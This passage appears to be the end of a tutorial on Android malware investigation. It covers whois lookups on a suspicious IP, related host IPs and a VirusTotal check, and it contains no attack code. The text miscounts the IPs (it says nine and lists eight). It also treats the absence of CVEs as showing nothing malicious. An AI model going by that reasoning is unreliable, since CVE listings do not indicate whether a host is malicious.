
Here’s some of the information we get:

We are going to take a look at the who is organisation and see what other IP addresses are listed to the org.
We see that there’s 9 IPs under the org with the same hosting service:
- 87.119.220.245
- 134.119.192.94
- 134.119.192.42
- 87.119.223.9
- 87.119.223.3
- 92.204.164.149
- 92.204.243.106
- 134.119.184.113
We can also see that there aren’t any CVEs listed, so nothing malicious has been detected.
From the raw data we can also get the admin contact details.

In this next section we can check the IP address in virus total, here we can see that it has been flagged as malicious. In checking the graph we can see that it is linked to 3 more malicious applications.
Outcome
You now have a full workflow to:
- Set up a malware analysis lab.
- Capture forensic evidence from Android devices.
- Detect suspicious packages and permissions.
- Reverse engineer malware to confirm functionality.
Resources
Here’s the link to the files